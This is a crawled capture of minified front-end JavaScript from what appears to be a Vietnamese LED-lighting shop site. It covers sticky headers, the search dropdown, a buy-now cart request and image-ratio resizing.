                    </div>';$('#show_added').html(t);setTimeout(function(){$('#show_added').empty();},5000)}}});}if(window.innerWidth>768){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.sticky-headerz').addClass('fixedz');}else{$('.sticky-headerz').removeClass('fixedz');}});}if(window.innerWidth>320){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.sticky-headerz').addClass('clearfixz');}else{$('.sticky-headerz').removeClass('clearfixz');}});}if(window.innerWidth<667){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.label-search').addClass('none');}else{$('.label-search').removeClass('none');}});}$(function(){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();$(this).attr("href").replace("#","");var param=$(this).data('value');var concept=$(this).text();$('.search-panel #search_concept').html(concept);$('.input-group #cate_id').val(param);});});$(function(){$('.m-search').click(function(){$('.label-search').toggleClass('show');});});function buynow(id){var qty=1;$.ajax({url:base_url()+'cart/buy_now',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/front_end/style-img.js
body_size: 515
content:
function render_size(){var h_7065=$('.h_7065 img').width();$('.h_7065 img').height(0.7065*parseInt(h_7065));var h_1=$('.h_1 img').width();$('.h_1 img').height(1*parseInt(h_1));var h_63=$('.h_63 img').width();$('.h_63 img').height(0.63*parseInt(h_63));var h_68=$('.h_68 img').width();$('.h_68 img').height(0.68*parseInt(h_68));var h_1827=$('.h_1827 img').width();$('.h_1827 img').height(1.1827*parseInt(h_1827));var h_5621=$('.h_5621 img').width();$('.h_5621 img').height(0.5621*parseInt(h_5621));var h_168=$('.h_168 img').width();$('.h_168 img').height(1.168*parseInt(h_168));}function Render_img(){'use strict';if($('.imgRow').length){$(".reRenderImg img").css('height','auto');$(".imgRow").each(function(){var thisRow,imgs,w,h,ratio;thisRow=$(this);imgs=thisRow.find(".reRenderImg img");w=imgs.width();h=imgs.height();ratio=h/w;imgs.height(Math.ceil(ratio*parseInt(w)));});}}var t;function debounce_render(){clearTimeout(t);t=setTimeout(Render_img,50);}$(window).on('load',function(){render_size();var url=window.location.href;$('.menu-item  a[href="'+url+'"]').parent().addClass('active');});$(window).resize(function(){render_size();debounce_render();});